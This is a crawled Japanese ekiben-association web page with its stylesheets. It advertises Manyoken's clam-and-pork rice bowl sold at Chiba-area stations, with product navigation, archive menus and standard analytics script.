

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ekiben.or.jp/manyoken/news/2009/09/001094.html
body_size: 4204
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja" id="sixapart-standard">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>蛤豚之助（はまぐりとんのすけ）:株式会社万葉軒</title>
<meta name="description" content="南房総では町おこしの一環として各飲食店の「おらが丼」があります。弊社のおらが丼は年々漁獲量が減少している蛤を千葉「元気豚」の助けを借りて炒り上げ、オリジナルの丼にしました。加熱機能付容器を使用しており、いつでも熱々をお召し上がりいただけます。
" />
<meta name="keywords" content="蛤豚之助（はまぐりとんのすけ）" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<link rel="alternate" type="application/atom+xml" title="Atom" href="http://www.ekiben.or.jp/manyoken/aatom.xml" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.ekiben.or.jp/manyoken/atom.xml" />
<link href="http://www.ekiben.or.jp/manyoken/styles-site.css" rel="stylesheet" type="text/css" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ekiben.or.jp/manyoken/rsd.xml" />
<script type="text/javascript" src="http://www.ekiben.or.jp/manyoken/mt.js"></script>
<script type="text/javascript" src="http://www.ekiben.or.jp/js/headflash_a.js"></script>

</head>
<body class="layout-two-column-right">
<div id="box">
<div id="header">
<!-- ヘッダーimg -->
<img src="/common_a/head_fla.jpg" name="header01" width="960" height="101" align="middle">
<!-- 各会員イメージバナー -->
<table height="300" border="0" cellpadding="0" cellspacing="0" width="960">
  <tr>
   <td height="49" background="http://www.ekiben.or.jp/manyoken/head_img/manyoken_1.jpg"><p class="blog-description">お望みのものを　喜ばれるものを　楽しいものを　美味しいものを</p></td>
   <td rowspan="4"><!--pc2m_void--><img name="manyoken_2" src="http://www.ekiben.or.jp/manyoken/head_img/manyoken_2.jpg" width="456" height="300" border="0" id="manyoken_2" alt="駅弁" /><!--/pc2m_void--></td>
 </tr>
  <tr>
   <td><!--pc2m_void--><img name="manyoken_3" src="http://www.ekiben.or.jp/manyoken/head_img/manyoken_3.gif" width="504" height="137" border="0" id="manyoken_3" alt="駅弁" /><!--/pc2m_void--></td>
  </tr>
  <tr>
   <td height="30" background="http://www.ekiben.or.jp/manyoken/head_img/manyoken_4.jpg"><p class="member-aff">会員：千葉支部&nbsp;<a href="http://www.ekiben.or.jp/manyoken/" accesskey="1">株式会社万葉軒</a></p></td>
  </tr>
  <tr>
   <td height="84" background="http://www.ekiben.or.jp/manyoken/head_img/manyoken_5.jpg" class="member-tel">
   <ul class="members-call">
    <li><img src="http://www.ekiben.or.jp/common_all/tel.gif" alt="" width="24" height="24" />043-224-0666</li>
    <li><img src="http://www.ekiben.or.jp/common_all/fax.gif" alt="" width="24" height="24" />043-222-9327</li>
   </ul></td>
  </tr>
</table>
</div>
<div id="container">
<div id="mainbar">
<table width="898" height="30" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td id="crumbs" width="408" background="http://www.ekiben.or.jp/master/src_img_all/news_6.jpg"><a href="http://www.ekiben.or.jp/manyoken/">HOME</a>&nbsp;&gt;&nbsp;蛤豚之助（はまぐりとんのすけ）</td>
    <td class="maintab" width="111" background="http://www.ekiben.or.jp/master/src_img_all/news_2.jpg"><a href="http://www.ekiben.or.jp/manyoken/news/">NEWS一覧</a></td>
    <td><a href="http://www.ekiben.or.jp/manyoken/atom.xml" target="_blank"><img src="http://www.ekiben.or.jp/master/src_img_all/btn_rss.jpg" alt="" width="62" height="30" /></a></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/news_7.jpg" alt="" width="317" height="30" /></td>
    <td><img src="http://www.ekiben.or.jp/master/src_img_all/spacer.gif" alt="" width="1" height="30" /></td>
   </tr>
</table>
</div>
<div id="content">
<div class="blog">
<div class="entry-gp">


















<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/09/001082.html">&laquo; 銚子さんまのさいきょう寿司</a>

｜<a href="http://www.ekiben.or.jp/manyoken/">メイン</a>｜

<a href="http://www.ekiben.or.jp/manyoken/news/2009/09/001096.html">元気豚佐倉味噌漬け弁当 &raquo;</a>

</div>

<dl class="entry">
<h2 class="entry-header">蛤豚之助（はまぐりとんのすけ）</h2>
<dd><span class="mt-enclosure mt-enclosure-image" style="DISPLAY: inline"><a onclick="window.open('http://www.ekiben.or.jp/manyoken/assets_c/2009/09/蛤豚之助最終-2237.html','popup','width=600,height=400,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0'); return false" href="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/蛤豚之助最終-2237.html"><img class="mt-image-none" height="186" alt="蛤豚之助最終.jpg" src="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/蛤豚之助最終-thumb-280x186-2237.jpg" width="280" /></a></span></dd>
<dd class="extended"></dd>
</dl>

</div>
</div>
<!-- Rカラム -->
<div id="links-right-box">
<dl id="links-right">
<div class="archive-menu">新商品 and 季節商品</div>
<div style="text-align:center;">

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/11/001215.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/11/焼肉小倉優子　ビピンパ丼.ai-thumb-280x200-2490.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/11/001214.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/11/焼肉小倉優子　焼肉弁当-thumb-280x189-2485.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/news/2009/09/001096.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/元気豚の佐倉味噌漬け2-thumb-280x186-2240.jpg" width="80" /></a>



</div>

<div style="clear:both;"></div>
</div>

<script type="text/javascript">
    var ie=document.all ? 1 : 0;
    var ns6=document.getElementById&&!document.all ? 1 : 0;
    var opera=window.opera ? 1 : 0;
    function openchild(childObj, parentObj) {
        var parent="";
        var child="";
        var sw="/img/js/arrowinbox_on.gif"; /* 子メニューが開いてる時のアイコン */
        var hd="/img/js/arrowinbox.gif"; /* 子メニューが閉じている時のアイコン */
        if (ie || ns6 || opera) {
            child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
            parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
            if (child.display=="none") {
                child.display="block";
            } else {
                child.display="none";
            }
        }
    }
</script>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_4" onclick="openchild('opener_4', 'closer_4')">季節商品アーカイブ</a></div>
<div id="opener_4" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/forseason/autumn/" title="">秋季限定商品[1]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/forseason/winter/" title="">冬季限定商品[1]</a></li>



</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_5" onclick="openchild('opener_5', 'closer_5')">駅弁種類アーカイブ</a></div>
<div id="opener_5" style="display:none;">
<ul class="mark">


<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/don/" title="">丼[1]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/heat/" title="">加熱式[1]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/sushi/" title="">寿　 司[2]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/makunochi/" title="">幕の内[5]</a></li>








<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/seafood/" title="">海の幸[6]</a></li>






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/meat/" title="">肉　 類[5]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/type/etc/" title="">その他[1]</a></li>



</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_7" onclick="openchild('opener_7', 'closer_7')">路線アーカイブ</a></div>
<div id="opener_7" style="display:none;">
<ul class="mark">


















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/route/p-chuo-tokai/jr-uchibo/" title="">JR内房線[21]</a></li>








<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/route/p-chuo-tokai/jr-sobu/" title="">JR総武本線[21]</a></li>







</ul>
</div>
<div class="archive-menu"><a href="javascript:void(0)" id="closer_8" onclick="openchild('opener_8', 'closer_8')">取扱駅アーカイブ</a></div>
<div id="opener_8" style="display:none;">
<ul class="mark">






<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/region/lo-kanto/chiba/" title="">千葉駅[21]</a></li>
















<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/region/lo-kanto/kisara/" title="">木更津駅[20]</a></li>




<li><img src="http://www.ekiben.or.jp/master/src_img_all/mk_minus.gif" alt="" width="11" height="11" align="absmiddle" />&nbsp;<a href="http://www.ekiben.or.jp/manyoken/region/lo-kanto/tokyo/" title="">東京駅[1]</a></li>










</ul>
</div>

<div class="archive-menu"><a href="javascript:void(0)" id="closer_6" onclick="openchild('opener_6', 'closer_6')">商品一覧</a></div>
<div id="opener_6" style="display:none;">
<div style="text-align:center;">

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/11/001215.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/11/焼肉小倉優子　ビピンパ丼.ai-thumb-280x200-2490.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/11/001214.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/11/焼肉小倉優子　焼肉弁当-thumb-280x189-2485.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/news/2009/09/001096.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/元気豚の佐倉味噌漬け2-thumb-280x186-2240.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/news/2009/09/001094.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/蛤豚之助最終-thumb-280x186-2237.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/new_releases/2009/09/001082.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/09/銚子さんまのさいきょう寿司_s-thumb-600x400-2217.jpg" width="80" /></a>



</div>

<div class="shohin_list">




<a href="http://www.ekiben.or.jp/manyoken/type/2009/08/000810.html"><img src="http://www.ekiben.or.jp/manyoken/assets_c/2009/08/とんかつ弁当-thumb-280x186-1433.jpg" width="80" /></a>



</div>


<div style="clear:both;"></div>
<div class="more"><a href="http://www.ekiben.or.jp/manyoken/type/">⇒全商品一覧</a></div>

</div>
</div>

</dl>
</div>
<!-- R-カラム END. -->
<br clear="all" />
</div><!-- コンテナ END. -->
</div><!-- box END. -->
<div id="footer">
<table width="960" bgcolor="#FFFFFF" border="0" cellspacing="0" cellpadding="0">
 <tr>
  <td width="70" rowspan="2"><!--pc2m_void--><img src="http://www.ekiben.or.jp/footer_img/left.jpg" width="70" height="90" alt="駅弁サイトフッター" /><!--/pc2m_void--></td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img src="http://www.ekiben.or.jp/footer_img/left_irasuto.gif"  class="gazo" /></td>
  <td width="640" class="member-copyright" background="http://www.ekiben.or.jp/footer_img/white_gd.jpg"><ul class="undermenu">
   <li><a href="http://www.ekiben.or.jp/">駅弁のホームページ</a></li><li><a href="http://www.ekiben.or.jp/main/members.php">掲載会員一覧</a></li>
   <li><a href="http://www.ekiben.or.jp/main/new.php">駅弁アーカイブ</a></li>
  </ul>当ページは会員：&copy;2022株式会社万葉軒が管理しています</td>
  <td width="90" rowspan="2" align="center" background="http://www.ekiben.or.jp/footer_img/left02.jpg"><img class="gazo" src="http://www.ekiben.or.jp/footer_img/light_irasuto.gif" width="62" height="53" alt="" /></td>
  <td width="70" rowspan="2"><img src="http://www.ekiben.or.jp/footer_img/light.jpg" width="70" height="90" alt="駅弁サイトフッター" /></td>
 </tr>
 <tr>
  <td width="638" bgcolor="#B70100" class="copyright">&copy;2022&nbsp;社）日本鉄道構内営業中央会&nbsp;all rights reserved.</td>
 </tr>
</table>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-819804-4");
pageTracker._setDomainName(".ekiben.or.jp");
pageTracker._trackPageview();
} catch(err) {}</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://www.ekiben.or.jp/manyoken/styles-site.css
body_size: 109
content:
/* 駅弁屋のホームページ　CSS Base */

@import url(http://www.ekiben.or.jp/master/styles-site.css);

--- FILE ---
content_type: text/css
request_url: http://www.ekiben.or.jp/master/styles-site.css
body_size: 6625
content:
/* 駅弁屋のホームページ　CSS Base */

/* すべて */
* {
	margin: 0;
	padding: 0;
	font-style: normal;
	font-weight: normal;
}

body {
	font-size: 13px;
	text-align: center;
	font-family: "ＭＳ Ｐゴシック", Arial, helvetica, clean, sans-serif;
}

* html body {
	font-size: 82%;
	font-family: "ＭＳ Ｐゴシック", sans-serif;
	vertical-align: baseline;
	text-align: center;
} /* for lte ie6 */

*:first-child+html body {
	font-size: 82%;
	font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
} /* for ie7 */

html>/**/body {
	font-size: 82%;
	font-family: "メイリオ", Meiryo, "ＭＳ Ｐゴシック", sans-serif;
} /* for ie8 */

html:not(:target) body {
	font-size: 13px;
	font-family: Hiragino Kaku Gothic Pro, "ヒラギノ角ゴ Pro W3", Osaka, "ＭＳ Ｐゴシック", sans-serif;
} /* for modern browser not ie8 */

table {
    font-size: inherit;
    font: 100%;
}

/* フォントサイズ目安 */
.text10 { font-size:77%; }
.text11 { font-size:85%; }
.text12 { font-size:93%; }
.text13 { font-size:100%; }
.text14 { font-size:108%; }
.text15 { font-size:116%; }
.text16 { font-size:123.1%; }
.text17 { font-size:131%; }
.text18 { font-size:138.5%; }
.text19 { font-size:146.5%; }
.text20 { font-size:153.9%; }
.text21 { font-size:161.6%; }
.text22 { font-size:167%; }
.text23 { font-size:174%; }
.text24 { font-size:182%; }
.text25 { font-size:189%; }
.text26 { font-size:197%; }

tr img,
td img {
	display: block;
}

/* 見出し */
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

/* リンク */
a,
a:link,
a:visited {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #F33;
	text-decoration: none;
}
a:active {}

/* リンクつき画像 */
a img {
    border: none;
}

/* フォーム */
form {}
.formtype {
	border: 1px solid #CCC;
}
form select {
	margin-bottom: 8px;
}
.form-outline {
	border: 1px solid #CCC;
	padding: 5px;
}
.form-outline td {
	font-size: 93%;
}

#search-options,
input,
textarea {
    padding: 1px;
}
#search {
    width: 140px;
    height: 20px;
}
html > body #search {
    height: 15px;
}

/* ヘッダ */
#header {
	background: transparent;
}
#header a,
#header a:link,
#header a:visited {
	text-decoration: none;
}
#header a:hover {}
#header a:active {}
#header p {
	margin: 0px;
	padding: 0px;
}
/* タイトルバナー下の説明 */
.blog-description {
	font-size: 80%;
	text-indent: 55px;
	line-height: 1.5;
}
.table-description {
	font-size: 85%;
	line-height: 1.2;
	margin-left: 55px;
	height: auto;
}
.members-call {
	padding-left: 65px;
	list-style: url(none) none inside;
}
.members-call li {
	color: #5E5E5E;
	font: bolder 22px/1.2em Arial, Helvetica, sans-serif;
	height: auto;
	margin-bottom: 4px;
}
.members-call img {
	float: left;
	margin: 0px;
	padding-right: 5px;
}
.member-aff {
	text-indent: 60px;
	line-height: 1.3;
	margin-top: 0px;
	padding-top: 0px;
	font-size: 87%;
}
/* パンくずリスト */
#crumbs {
	text-indent: 15px;
	font-size: 93%;
}

/* サイト概要 */
#site-description {
	font-size: 93%;
	line-height: 1.8;
	margin-top: 10px;
	margin-right: 2px;
	margin-left: 2px;
	text-align: center;
	width: 896px;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: dotted;
	border-bottom-style: dotted;
	border-top-color: #F93;
	border-bottom-color: #F93;
}

/* メインバー */
#mainbar {
	height: 30px;
	margin-top: 10px;
	margin-right: 1px;
	margin-left: 1px;
}
.subbar {
	height: 30px;
	margin-top: 10px;
	margin-right: 1px;
	margin-left: 1px;
}
.maintab {
	font-size: 93%;
	margin: 0px;
	text-indent: 10px;
}
/* 小見出し調整 */
.subbar {
	padding-top: 10px;
	padding-bottom: 5px;
}

/* ブログ記事日付 */
.date {
	margin: 8px 0;
	font-size: 93%;
	color: #666;
}

/* ブログ記事日付・各タイトル */
.date,
.trackbacks-header,
.comments-header,
.comments-open-header,
.search-header {
	padding-left: 10px;
}

/* NEWSエントリー */

/* ブログ記事タイトル */
.entry-header {
	padding-left: 5px;
	border-left: 3px solid #D20526;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 5px;
}

/* ブログ記事 */
.entry {
	width: auto;
	font-size: 85%;
	line-height:1.5;
	word-break: break-all;
	margin-top: 0;
	margin-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}
.entry-gp {
	font-size: 93%;
	line-height: 2;
	color: #666;
	font-weight: bold;
	border-top: 1px solid #E4E4E4;
	border-right: 1px #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
	border-left: 1px #E4E4E4;
	margin-bottom: 8px;
	text-align: center;
}
.entry h2 {
	font-size: 116%;
	color: #C00;
	margin-bottom: 7px;
}
/* entry-gp調整 */
#adjust {
	margin-right: 5px;
	margin-left: 5px;
	margin-top: 10px;
}
/* 段落 */
.entry p {
    margin: 15px 0;
}

/* 順序なしリスト */
.entry ul,
.entry ol {
}
.entry ul li {
}

/* 定義リスト */
.entry dl {}
.entry dt {}
.entry dd {
    padding-left: 8px;
}

/* テキストエリア */
.entry textarea {
    width: 97%;
}

/* 引用 */
blockquote {
    width: auto;
    margin: 15px 20px 0;
    padding: 10px;
    border: 1px solid #666;
    background: #f6f6f6;
    font-size: 83%;
    line-height: 1.5;
}
.quotetitle { /* 引用文タイトル */
    font-size: 83%;
    border-bottom: 1px solid #666;
    padding: 3px;
}

pre {
    margin: 15px 20px 0px;
    padding: 10px;
    background: #f6f6f6;
    border: 1px solid #999;
    font-size: 83%;
    line-height: 1.5;
    width: 100%;
    overflow: scroll;
}
html>body pre {
    width: 85%;
}

/* 追記 */
.entry.extended {}

/* 投稿者 */
.entry-footer {
    margin: 10px 0 0;
    padding-top: 3px;
    border-top: 1px dotted #36414d;
    font-size: 83%;
    text-align: right;
}

/* タグ */
.entry-tags {
    margin-bottom: 5px;
}
.entry-tags-header,
.entry-tags-list,
.entry-tag {
    display: inline;
    font-size: 100%;
}
.entry-tags-list { 
    list-style:none;
    padding-left: 5px;
}
/* エントリーページ */
.entry-page {
	font-size: 93%;
	line-height: 2.5;
	text-align: center;
	border-bottom: 1px solid #E3E3E3;
	width: 98%;
	margin-right: auto;
	margin-left: auto;
}
/* Typekeyコメンタ－画像 */
.commenter-profile img {
    vertical-align: middle;
    border-width: 0;
}

/* ウェブページ */
div.page {
    margin-top: -5px;
}

/* アーカイブページ本文 */
.archive-list {
    margin: 10px 0;
}

/* アーカイブテンプレートの前後リンク */
.content-nav {
    margin: 10px;
    text-align: center;
    font-size: 83.3%;
}

#links-left-box dl,
#links-right-box dl {
    margin: 0;
    padding: 0;
}

#links-left-box dd,
#links-right-box dd {
    font-size: 75%;
}

.side dt,
.side dd {
    margin: 0;
    padding: 0;
}
/* サイドメニュータイトル */
.sidetitle {
    margin-top: 3px;
    border: 1px solid  #666666;
    color: #333;
    background: #f6f6f6;
    text-align: center;
    font-size: 75%;
    line-height: 2.0;
}
.w-sidetitle {
	border: 1px solid #BCBFAE;
	background: #FFF;
	text-align: center;
	font-size: 93%;
	line-height: 1.4;
	margin-bottom: 4px;
	margin-top: 4px;
}
/* bisiness */
.overview {
	margin-top: 3px;
	margin-bottom: 4px;
}
.overview table {
	width: 290px;
}
.overview td {
	font-size: 80%;
	line-height: 1.5;
}
.overview ul {
	list-style: none;
	padding-left: 5px;
}
.ov-line {
	padding-top: 2px;
	border-bottom: 1px solid #E1E1E1;
	padding-bottom: 2px;
}
.ov-style {
	background: #E8E8E8;
	width: 70px;
	letter-spacing: 0.4em;
	text-align: center;
}
.hand-style {
	background: #B70100;
	width: 70px;
	letter-spacing: 0.2em;
	text-align: center;
	color: #FFF;
}

/* メンバーマップ */
.menber-map {
	height: 280px;
	width: 291px;
	margin-top: 10px;
	margin-bottom: 10px;
	border-top: 1px solid #999;
	border-right: 1px solid #CCC;
	border-bottom: 1px solid #CCC;
	border-left: 1px solid #999;
}
/* サイドメニュー */
.side {
    margin: 3px 0 20px;
    background: none;
    color: #333;
    font-size: 75%;
    line-height: 1.5;
}
.side ul,
.side ol {
    padding-left: 16px;
}
.side ul li {
    list-style-type: circle;
}
.side ul li ul {
    padding-left: 0px;
}
.side li li {
    list-style-type: none;
}

/* サイドメニュー(サブカテゴリー用) */
.side #categories ul {
    padding-left: 16px;
}
.side #categories ul ul {
    padding-left: 10px;
}
.side #categories li {
    list-style-type: circle;
}

/* サイドメニュー(タグクラウド用) */
ul#tags {
    margin-top: 5px;
    padding-left: 0;
    list-style: none;
}
ul#tags .module-list-item {
    display: inline;
}
ul#tags li.taglevel1 {
    font-size: 125%;
    font-weight: bold;
}
ul#tags li.taglevel2 {
    font-size: 125%;
}
ul#tags li.taglevel3 {
    font-size: 116.6%;
}
ul#tags li.taglevel4 {
    font-size: 108.3%;
}
ul#tags li.taglevel5 {
    font-size: 100%;
}
ul#tags li.taglevel6 {
    font-size: 91.6%;
}

/* アーカイブメニュー */
.archive-menu {
	font-size: 93%;
	background: url(src_img_all/bk-archive.jpg) no-repeat center;
	letter-spacing: 0.3em;
	height: 27px;
	text-indent: 60px;
	line-height: 27px;
	margin-bottom: 3px;
}
.archive-menu a {
    width: auto;
}
 
/* 通常 */
.archive-menu a:link,
.archive-menu a:visited {
	display: block;
	color:#333; /* 文字色 */
	text-decoration: none;
}
 
/* マウスポイント時 */
.archive-menu a:hover {
	color:#C00;
	text-decoration: none;
}

/* サイドメニューツリー化 */
ul.mark {
	font-size: 93%;
	line-height: 1.6;
	list-style: none;
	margin-left: 40px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 10px;
}
ul.mark li {
	margin: 0px;
	padding: 5px 0px;
}
ul.mark ul li {
	margin: 0 0 0 30;
	padding: 0;
	background: url(src_img_all/tree_lst_solid.gif) no-repeat left 2px;
	text-indent: 30px;
	list-style: none;
}

.subcategories a.foldmark {
	font-size:93%; /* マークのフォントサイズ */
	text-decoration: none; /* マークの文字装飾（装飾なし） */
}

/* 検索 */
fieldset {
    border: none;
}

/* カウンター */
.counter {
    margin: 8px 0 25px;
    padding: 2px;
    background: none;
}

/* RSSフィード */
.syndicate {
    margin-bottom: 5px;
    text-align: left;
    color: #666666;
    font-size: 75%;
    line-height: 1.5;
}
.syndicate img {
    border: none;
}

/* クレジットバナー */
.powered {
	margin-top: 10px;
	text-align: left;
	font-size: 93%;
	line-height: 1.5;
}
.powered img {
    margin-top: 3px;
}
.powered ul,
.powered li {
	list-style: none;
	display: inline;
}
.module-powered {
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 10px;
    border: 1px solid #ddd;
    background-color: #f8f8f8;
    text-align: center;
}

/* 検索結果画面 */
#search-form {
    font-size: 83%;
}
.search-header {
    margin: 15px 0;
}
.search-results-header {
    margin: 8px 0 15px;
    font-size: 120%;
}

/* カラム切り替え */
body.layout-three-column,
body.layout-three-column-right,
body.layout-two-column-left,
body.layout-two-column-right,
body.layout-one-column {
	background: url(../common_all/header_back.jpg) repeat-x top;
	color: #333;
	margin-top: 0px;
}
.layout-three-column #container,
.layout-three-column-right #container,
.layout-two-column-left #container,
.layout-two-column-right #container {
	width: 900px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 30px;
}
.layout-one-column #container {
	margin-top: 0px;
	margin-bottom: 0;
}

/* 固定レイアウト共通 */
.layout-three-column #box,
.layout-three-column-right #box,
.layout-two-column-left #box,
.layout-two-column-right #box,
.layout-one-column #box {
	padding: 0 0 10px;
	text-align: left;
}

/* 3カラム固定レイアウト幅 */
.layout-three-column-right #box,
.layout-three-column #box {
    width: 960px;
}

/* 2カラム固定レイアウト幅 */
.layout-two-column-left #box,
.layout-two-column-right #box {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
}

/* 1カラム固定レイアウト幅 */
.layout-one-column #box {
	width: 960px;
	margin-right: auto;
	margin-left: auto;
	font-size: 93%;
}

/* 3カラム固定レイアウト */
.layout-three-column #content {
	float: left;
	width: 478px;
}
.layout-three-column #links-left-box,
.layout-three-column #links-right-box {
    float: left;
    width: 185px;
}
.layout-three-column #links-left,
.layout-three-column #links-right {
	padding: 5px 15px 0;
}

/* 3カラム固定レイアウト（右サイドバー） */
.layout-three-column-right #content {
	float: left;
	width: 483px;
}
.layout-three-column-right #links-left-box {
    float: left;
    width: 185px;
}
.layout-three-column-right #links-right-box {
    float: left;
    width: 185px;
}
.layout-three-column-right #links-left {
    padding: 15px 5px 0 15px;
}
.layout-three-column-right #links-right {
    padding: 15px 15px 0 15px;
}

